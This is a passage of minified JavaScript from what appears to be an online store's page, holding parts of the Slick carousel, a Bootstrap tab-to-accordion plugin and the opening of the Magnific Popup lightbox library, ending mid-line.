t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){a(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,o=this;function t(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,i,e])})},t.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,e])},t.src=e})}!0===o.options.centerMode?e=!0===o.options.infinite?(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,e=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(0<i&&i--,e<=o.slideCount&&e++)),t(o.$slider.find(".slick-slide").slice(i,e)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o=this,s=a("img[data-lazy]",o.$slider);s.length?(e=s.first(),t=e.attr("data-lazy"),(s=document.createElement("img")).onload=function(){e.attr("src",t).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,e,t]),o.progressiveLazyLoad()},s.onerror=function(){i<3?setTimeout(function(){o.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t]),o.progressiveLazyLoad())},s.src=t):o.$slider.trigger("allImagesLoaded",[o])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,e=s[i].breakpoint,s.hasOwnProperty(i)){for(;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(i).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t<=i&&i<=o.slideCount-1-t?o.$slides.slice(i-t,i+t+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+i,s.slice(e-t+1,e+t+2).addClass("slick-active").attr("aria-hidden","false")),0===i?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):i===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(i).addClass("slick-center")):0<=i&&i<=o.slideCount-o.options.slidesToShow?o.$slides.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=o.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(t=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+i:i,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-i<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-t),e+t):s.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)e=i-1,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){var e=this,i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;if(e.slideCount<=e.options.slidesToShow)return e.setSlideClasses(i),void e.asNavFor(i);e.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,(!0!==l.animating||!0!==l.options.waitForAnimate)&&!(!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),"vertical"!==(t=o.swipeDirection())?(void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&i.preventDefault(),s=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(s=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===t||o.currentSlide>=o.getDotCount()&&"left"===t)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*s:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*s,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*s),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))):void 0)},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}}); </script>


<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871"></script>






    <script>!function(n){"use strict";function i(t,a){this.options=a,this.$tabs=n(t),this._accordionVisible=!1,this._initAccordion(),this._checkStateOnResize();var e=this;setTimeout(function(){e.checkState()},0)}i.DEFAULTS={accordionClass:"visible-xs",tabsClass:"hidden-xs",accordionTemplate:function(t,a,e,s){return'<div class="panel panel-default">   <div class="panel-heading">      <h4 class="panel-title">      </h4>   </div>   <div id="'+a+'" class="panel-collapse collapse '+(s?"in":"")+'">       <div class="panel-body js-tabcollapse-panel-body">       </div>   </div></div>'}},i.prototype.checkState=function(){this.$tabs.is(":visible")&&this._accordionVisible?(this.showTabs(),this._accordionVisible=!1):this.$accordion.is(":visible")&&!this._accordionVisible&&(this.showAccordion(),this._accordionVisible=!0)},i.prototype.showTabs=function(){var s=this;this.$tabs.trigger(n.Event("show-tabs.bs.tabcollapse")),this.$accordion.find(".js-tabcollapse-panel-heading").detach().each(function(){var t=n(this),a=t.data("bs.tabcollapse.parentLi"),e=s._panelHeadingToTabHeading(t);a.removeClass("active"),a.parent().hasClass("dropdown-menu")&&!a.siblings("li").hasClass("active")&&a.parent().parent().removeClass("active"),e.hasClass("collapsed")?e.removeClass("collapsed"):(a.addClass("active"),a.parent().hasClass("dropdown-menu")&&a.parent().parent().addClass("active")),a.append(t)}),n("li").hasClass("active")||n("li").first().addClass("active"),this.$accordion.find(".js-tabcollapse-panel-body").each(function(){var t=n(this);t.data("bs.tabcollapse.tabpane").append(t.contents().detach())}),this.$accordion.html(""),this.options.updateLinks&&this.getTabContentElement().find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){var t=n(this),a=t.attr("href").replace(/-collapse$/g,"");t.attr({"data-toggle":t.attr("data-toggle-was"),"data-toggle-was":"","data-parent":"",href:a})}),this.$tabs.trigger(n.Event("shown-tabs.bs.tabcollapse"))},i.prototype.getTabContentElement=function(){var t=n(this.options.tabContentSelector);return 0===t.length&&(t=this.$tabs.siblings(".tab-content")),t},i.prototype.showAccordion=function(){this.$tabs.trigger(n.Event("show-accordion.bs.tabcollapse"));var e,t=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),s=this;t.each(function(){var t=n(this),a=t.parent();t.data("bs.tabcollapse.parentLi",a),s.$accordion.append(s._createAccordionGroup(s.$accordion.attr("id"),t.detach()))}),this.options.updateLinks&&(e=this.$accordion.attr("id"),this.$accordion.find(".js-tabcollapse-panel-body").find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){var t=n(this),a=t.attr("href")+"-collapse";t.attr({"data-toggle-was":t.attr("data-toggle"),"data-toggle":"collapse","data-parent":"#"+e,href:a})})),this.$tabs.trigger(n.Event("shown-accordion.bs.tabcollapse"))},i.prototype._panelHeadingToTabHeading=function(t){var a=t.attr("href").replace(/-collapse$/g,"");return t.attr({"data-toggle":"tab",href:a,"data-parent":""}),t},i.prototype._tabHeadingToPanelHeading=function(t,a,e,s){return t.addClass("js-tabcollapse-panel-heading "+(s?"":"collapsed")),t.attr({"data-toggle":"collapse","data-parent":"#"+e,href:"#"+a}),t},i.prototype._checkStateOnResize=function(){var t=this;n(window).resize(function(){clearTimeout(t._resizeTimeout),t._resizeTimeout=setTimeout(function(){t.checkState()},100)})},i.prototype._initAccordion=function(){var t=this.$tabs.attr("id"),t=(t||function(){for(var t="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=0;e<5;e++)t+=a.charAt(Math.floor(Math.random()*a.length));return t}())+"-accordion";this.$accordion=n('<div class="panel-group '+this.options.accordionClass+'" id="'+t+'"></div>'),this.$tabs.after(this.$accordion),this.$tabs.addClass(this.options.tabsClass),this.getTabContentElement().addClass(this.options.tabsClass)},i.prototype._createAccordionGroup=function(t,a){var e=a.attr("data-target"),s=a.data("bs.tabcollapse.parentLi").is(".active"),e=e||(e=a.attr("href"))&&e.replace(/.*(?=#[^\s]*$)/,""),i=n(e),o=i.attr("id")+"-collapse",e=n(this.options.accordionTemplate(a,o,t,s));return e.find(".panel-heading > .panel-title").append(this._tabHeadingToPanelHeading(a,o,t,s)),e.find(".panel-body").append(i.contents().detach()).data("bs.tabcollapse.tabpane",i),e},n.fn.tabCollapse=function(s){return this.each(function(){var t=n(this),a=t.data("bs.tabcollapse"),e=n.extend({},i.DEFAULTS,t.data(),"object"==typeof s&&s);a||t.data("bs.tabcollapse",new i(this,e))})},n.fn.tabCollapse.Constructor=i}(window.jQuery);</script>
   <script>!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera 